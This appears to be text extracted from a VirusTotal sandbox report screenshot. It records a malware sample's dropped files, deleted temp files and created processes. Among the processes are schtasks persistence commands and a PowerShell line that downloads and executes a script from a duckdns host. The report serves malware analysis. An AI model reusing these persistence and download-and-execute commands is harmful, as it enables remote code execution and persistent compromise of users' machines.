 VirusTotal
https://www.virustotal.com/#/file/
Search
Search or scan a URL, IP address, domain, or file hash
Sign in
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR4.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR5.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/be29e7f1-71ae-4703-50cb-1d52be512f51/twapi-
be29e7f1-71ae-4703-50cb-1d52be512f51.dll
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR7.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BK.bat
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BK.jar
Files Deleted
C:/Documents and Settings/<USER>/Local Settings/Temp/BR3.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR4.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR5.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR6.tmp
C:/DOCUME~1/<USER>~1/LOCALS~1/Temp/BR7.tmp
Process And Service Actions
Processes Created
cmd.exe /c C:\DOCUME~1\<USER>~1\LOCALS~1\Temp\BK.bat
C:\WINDOWS\system32\schtasks.exe /create /tn ExplorerSync /tr javaw -jar %temp%\..\Microsoft
\ExplorerSync.db" /sc MINUTE /f"
C:\WINDOWS\system32\schtasks.exe schtasks /create /tn Notification Push" /f /np /sc HOURLY /tr
"Powershell -NoProfile -ExecutionPolicy Bypass -Command \"iex ((New-Object
Net.WebClient).DownloadString(\\\"http://svf.duckdns.org\\\""))\"""